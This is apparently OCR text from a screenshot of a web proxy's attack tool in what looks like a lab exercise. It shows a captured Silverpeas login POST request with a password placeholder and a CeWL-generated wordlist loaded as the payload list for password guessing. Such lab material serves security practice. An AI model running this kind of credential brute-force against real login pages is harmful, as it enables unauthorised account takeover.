 http://10.10.199.249:8080
All
Run
Request
Clear
−
+
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.199.249:8080
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://10.10.199.249:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.199.249:8080/silverpeas/defaultLogin.jsp?DomainId=0&ErrorCode=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=kMsP_jF9yvG6LSauLXQfqz5NNGZMuN3S4hMp37ZV.ebabc79c6d2a
14
15 Login=scr1ptkiddy&Password=pass&DomainId=0
Payload
Preprocessors
Settings
Payload #
Placeholder
1
pass
Type
Simple List
1 CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://dig
i.ninja/)
2 the
3 Item
4 and
5 Hack
6 Smarter
7 Security
8 this
9 adipiscing
10 Default
11 for
12 you
13 integer
14 aliquet
15 Tyler
16 Heading
17 Level
18 felis
19 faucibus
20 with
21 our
22 that
23 This
24 accumsan
25 lorem
26 Dolor
Load from file...